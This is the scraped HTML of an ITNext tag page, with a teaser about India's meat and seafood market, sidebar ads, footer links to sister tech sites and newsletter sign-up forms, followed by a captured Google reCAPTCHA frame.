  <div class="views-field views-field-body">        <span class="field-content">The majority of India's fresh meat and seafood market is unorganized. The country's growing meat population often gets perplexed and unsure if the meat they are eating is safe and hygienic for human...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Jan 07, 2022</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 15,487</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
  </div>
    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/article-tags/supply-chain-transformation" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-DjEImOtsJmsg6mhKjeYSVZ1cDS-_Wq4RxFzMlt_G1-4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section> <!-- /.block -->
<section id="block-block-65" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_first_RHS_square -->
<div id='div-gpt-ad-1436758414044-1' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-1'); });
</script>
</div>
<!--<a rel="nofollow" href="http://annualconference.cioandleader.com" target="_blank"><img src="http://www.cioandleader.com/sites/default/files/CIOL_Annual_Banner_300x250.jpg " /></a>-->




</section> <!-- /.block -->
<section id="block-views-cfo-homepage-content-block-27" class="block block-views clearfix">

        <h2 class="block-title">MAGAZINE</h2>
    
  <div class="view view-cfo-homepage-content view-id-cfo_homepage_content view-display-id-block_27 view-dom-id-ae74f38371875c1065ec77275413e951">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-thumbnail">        <div class="field-content"><a href="/it-next-mar-apr-2024"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/IT%20Next_Cover_Mar-Apr2024.jpg" width="595" height="794" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-pdf">        <div class="field-content"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.itnext.in/sites/default/files/IT%20Next_March-April_2024%20%281%29.pdf" type="application/pdf; length=2878181">IT Next_March-April_2024 (1).pdf</a></span></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Popular</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_1 view-dom-id-9a8ed04fb8b260f712ff8e08d8b22539">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2019/09/02/capabilities-attackers-outpacing-security-leaders-ability-defend-their"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Cyber%20security_12.jpg?itok=8W7J1jg7" width="80" height="80" alt="Capabilities of attackers outpacing security leaders&#039; ability to defend their organization: Study - CIO&amp;Leader" title="Capabilities of attackers outpacing security leaders&#039; ability to defend their organization: Study - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2019/09/02/capabilities-attackers-outpacing-security-leaders-ability-defend-their">Capabilities of attackers outpacing security leaders&#039; ability to defend their organization: Study</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Sep 02, 2019</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2019/04/29/paas-market-boom-next-three-years-gartner"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/PaaS_Cloud.jpg?itok=jHuMKBoZ" width="80" height="80" alt="PaaS market to boom in the next three years: Gartner - CIO&amp;Leader" title="PaaS market to boom in the next three years: Gartner - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2019/04/29/paas-market-boom-next-three-years-gartner">PaaS market to boom in the next three years: Gartner</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Apr 29, 2019</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-4" class="block block-views clearfix">

        <h2 class="block-title">JUST IN</h2>
    
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_4 justin-right view-dom-id-57d940f9a518cdc27847d97eb4d34a14">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/g20s.jpg?itok=45jvtXl2" width="260" height="147" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">From UPI to DPI: India&#039;s emergence as a global digital influencer</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">
	G20 presidency has provided India with just the right opportunity to showcase its success in driving economic growth through digitalization. But it is doing that responsibly, taking an inclusive...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Sep 07, 2023</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 12,433</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-66" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_second_RHS_square -->
<div id='div-gpt-ad-1436758414044-2' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-2'); });
</script>
</div>





</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-4" class="block block-views clearfix">

        <h2 class="block-title">Recent Content</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_4 view-dom-id-b75c8c250a8a3145a60562c23e205bf8">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Mumbai%201.jpg?itok=A8ENreY_" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Pic%202%20-%20Albatross.jpeg?itok=SMgF_mrY" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/futuristic-cyborg-with-robotic-arm-stands-illuminated-factory-working-generated-by-ai.jpg?itok=Jkguv1UV" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO&#039;s Guide to  Responsible Implementation </a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-77" class="block block-block clearfix">

      
  <div class="fb-page" style="width:" data-href="https://www.facebook.com/itnext9.9/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itnext9.9/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/itnext9.9/">ITNext</a></blockquote></div>
</section> <!-- /.block -->
<section id="block-block-67" class="block block-block ad-block clearfix">

      
  <!-- /1042151/ITN_ROS_third_RHS_square -->
<div id='div-gpt-ad-1441794586542-20' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1441794586542-20'); });
</script>
</div>


</section> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>
<footer class="footer">
<div class="container">
    <div class="region region-footer">
    <section id="block-block-44" class="block block-block clearfix">

      
  <div id='catfish_holder'>
	<div id='cat_fish_ad' class='cat_fish_ad fixed'>
		<a class='close_fish' href='javascript:void(0)'>X</a>
			<!-- /1042151/ITN_ROS_floating_leaderboard -->
<div id='div-gpt-ad-1436758414044-6' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-6'); });
</script>
</div>
	</div>
</div>
</section> <!-- /.block -->
<section id="block-custom-blocks-it" class="block block-custom-blocks clearfix">

      
  <div class="footer_center_part_new">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_center_below ">
				<div class="footer_center_down col-sm-4">
					<a href="https://www.itnext.in/" target="_blank"><img alt="IT NEXT" src="/sites/all/themes/postwalls/images/it-nxt.png" title="IT NEXT" /></a>
					<ul><li><a href="https://www.itnext.in/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a>
   			</li><li><a href="https://www.itnext.in/article/2024/01/03/trend-generative-ai">Trend: Generative AI ++</a>
   			</li><li><a href="https://www.itnext.in/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a>
   			</li>
</ul>
</div>
 		
<div class="footer_center_down col-sm-4">
					<a rel="nofollow" href="https://www.cioandleader.com/" target="_blank"><img alt="CIO-LEADER" src="/sites/all/themes/postwalls/images/cio-leader.png" title="CIO&amp;LEADERS" /></a>
					<ul><li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/hexaware-launches-amaze®-modernization-aws-marketplace">Hexaware Launches Amaze® for Modernization in AWS Marketplace</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/kyndryl-rev-mainframe-app-modernization-customers-aws">Kyndryl to Rev Mainframe App Modernization for Customers with AWS</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/11/30/badar-afaq-starts-new-position-group-head-it-kct-group">Badar Afaq Starts A New Position As Group Head IT At KCT Group</a></li></li>
</ul>
<a rel="nofollow" class="more_from" href="https://www.cioandleader.com" target="_blank">MORE STORIES FROM CIO&amp;LEADER</a></div>
 				
				<!--footer_center_down-->
				<div class="footer_center_below col-sm-4">
					<a rel="nofollow" href="https://www.csoforum.in/" target="_blank">
 				<img alt="CSOForum" src="/sites/all/themes/postwalls/images/cso_footer.png" title="CSOForum" />
 				</a><ul><li><li><a rel="nofollow" href="https://www.csoforum.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/30/embracing-innovation-cybersecurity-2023-outlook-combatting-digital-threats">Embracing Innovation in Cybersecurity: A 2023 Outlook on Combatting Digital Threats</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/cisco-unveils-business-performance-insight-and-modern-app-visibility-aws">Cisco Unveils Business Performance Insight and Modern App Visibility on AWS</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/ai-its-implications-information-security"> AI & its Implications on Information Security</a></li></li>


</ul>
					
				
				<!--footer_center_down--><!--third-coloumn-footer-sites--></div>
		</div>
		<!--footer_center_below--></div>
	<!-- row4 --></div>
<!--footer_center_part_new-->
<div class="footer_bootom_part">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_bottom_left">
				<img alt="image" src="/sites/all/themes/postwalls/images/Footer-logo.png" /></div>
			<!--footer_bottom_left-->
			<div class="footer_bottom_right">
				<div class="footer_bottom_right_top">
					<ul>
						<li>
							<a href="/static/about-us">ABOUT US</a></li>
						<li>
							<a rel="nofollow" href="http://www.9dot9.in/" target="_blank">9.9GROUP</a></li>
						<li>
							<a href="/static/contact-us">CONTACT US</a></li>
						<li>
							<a href="/static/terms">TERMS </a></li>
						<li>
							<a href="mailto:abhishek.jain@9dot9.in">SITE FEEDBACK</a></li>
					</ul>
				</div>
				<!--footer_bottom_right_top-->
				<div class="footer_bottom_right_bottom">
					<div id="footer_cont2">
						<div class="full-width">
							<!--login_register_links--><!--login_registers-->
							<div class="image_lists">
								<p>LET US CONNECT</p>
								<ul>
									<li class="facebook">
<a rel="nofollow" href="https://www.facebook.com/itnext9.9/"></a>
									</li>
									<li class="f-bird">
<a rel="nofollow" href="https://twitter.com/itnext_"></a>
									</li>
									<li class="wi-fi">
<a rel="nofollow" href="http://feed.feedcat.net/887825"></a>
									</li>
								</ul>
							</div>
							<!--image_lists--></div>
						<!--full-width--></div>
					<!--footer cont2-->
					<div id="footer_cont1">
						<div class="copy_right">
							<p>Copyright © 2019-20 9.9 Group Pvt. Ltd.</p>
							<p>All Rights Reserved.</p>
						</div>
						<!--copy_right--></div>
					<!--footer cont1--></div>
			</div>
			<!--footer_bottom_right--></div>
	</div>
	<!--row5--></div>
</section> <!-- /.block -->
  </div>
  </div>
</footer>
  <script src="https://www.itnext.in/sites/all/themes/bootstrap/js/bootstrap.js?rpqyhq"></script>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Newsletter</h3>
			</div>
			<div class="modal-body">
			<p>Stay informed on our latest news!</p>
			<form class="simplenews-subscribe" action="/article-tags/supply-chain-transformation" method="post" id="simplenews-block-form-7" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-mail form-item form-group">
  <label for="edit-mail">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" />
</div>
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140909561" />
<input type="hidden" name="captcha_token" value="7d0145a1ff5c7956bba5e964cf531406" />
<div class="form-type-textfield form-item-captcha-response form-item form-group" data-toggle="tooltip" title="Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 18 + 1 = <input class="form-control form-text required" type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" />
</div>
  </div>
  </fieldset>
<button class="btn btn-default form-submit" id="edit-submit--4" name="op" value="Subscribe" type="submit">Subscribe</button>
<input type="hidden" name="form_build_id" value="form-jx8ywtieYqLHNf8dEe03GMccIuCqvhq5dEJwtG9F3Eo" />
<input type="hidden" name="form_id" value="simplenews_block_form_7" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>  <div class="modal fade" id="myMagazineModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Magazine</h3>
			</div>
			<div class="modal-body">
			
			<form action="/article-tags/supply-chain-transformation" method="post" id="subscribe-magazine-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-email form-item form-group">
  <label for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-email" name="email" value="" size="60" maxlength="128" />
</div>
<button class="btn btn-primary form-submit" id="edit-submit--5" name="op" value="Submit" type="submit">Submit</button>
<input type="hidden" name="form_build_id" value="form-59zXuP6JZaCK9jJB0k4k81VPKqYMzwJ_0nhUbeo2DIc" />
<input type="hidden" name="form_id" value="subscribe_magazine_form" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>
<span class='3a853'></span></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GdRdwbPXR4J9xoonKNTLgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769580496959');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>